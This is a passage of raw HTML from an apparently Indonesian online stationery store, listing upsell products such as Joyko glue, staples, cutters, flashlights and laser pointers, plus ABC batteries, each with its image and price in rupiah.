loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.tokostationery.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.tokostationery.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.tokostationery.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.tokostationery.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.tokostationery.id/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.tokostationery.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.tokostationery.id/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.tokostationery.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.tokostationery.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.tokostationery.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.tokostationery.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.tokostationery.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.tokostationery.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokostationery.id/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.tokostationery.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 